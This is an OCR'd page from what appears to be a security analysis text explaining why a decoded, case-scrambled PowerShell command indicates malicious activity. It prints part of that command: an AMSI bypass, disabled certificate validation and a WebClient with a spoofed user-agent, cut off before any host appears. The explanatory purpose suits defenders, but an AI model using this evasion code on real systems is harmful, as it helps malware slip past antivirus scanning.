
Once you decode the command, however, you can
immediately see that it’s not legitimate activity. It could be
someone’s twisted idea of how to best obfuscate a simple
script (job security and all), but it’s more likely that something
like this is someone doing something shady. Some things that
are immediately odd include the unnecessary switching of
case. Windows doesn’t care about case, so it would only be for
readability and you can pretty quickly spot things like
that make no sense.
CReDENtiaALS
`[REf].ASSEMbly.GEtTYPE('System.Management.Automati
on.AmsiUtils')|?{$_}|%
{$_.GETFiElD('amsiInitFailed','NonPublic,Static').S
ETVALue($NULL,$TrUe)};
[System.NET.SERvIcEPointManAGEr]::EXpECT100CoNTinue
=0;$WC=NeW-ObJeCt
SYsteM.NET.WeBCLiEnT;$u='Mozilla/5.0 (Windows NT
6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
[System.Net.ServicePointManager]::ServerCertificate
ValidationCallback = {$true};$WC.HeAderS.Add('User-
Agent',$u);$Wc.PrOxY=